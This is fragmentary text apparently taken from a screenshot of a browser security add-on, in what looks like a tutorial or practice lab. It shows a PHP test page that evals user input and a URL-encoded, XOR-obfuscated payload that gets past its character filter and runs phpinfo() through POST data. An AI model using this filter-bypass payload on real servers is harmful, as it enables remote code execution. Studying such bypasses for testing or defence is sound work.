 eval($a);
}
else{
print('No!  Hacker!');
}
PHP Version 7.0.12
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/test2_php7.php?cmd=%24_%20%3D%20%22!((%25)(%22%5E%22%40%5B%5B%40%5B%5C%5C
%22%3B%24__%20%3D%20%22!%2B%2F((%22%5E%22~%7B%60%7B%7C%22%3B%24___%20%3D%20%24
%24__%3B%24_(%24___%5B_%5D)%3B
Post data Referer User Agent Cookies Add Header Clear All
_=phpinfo();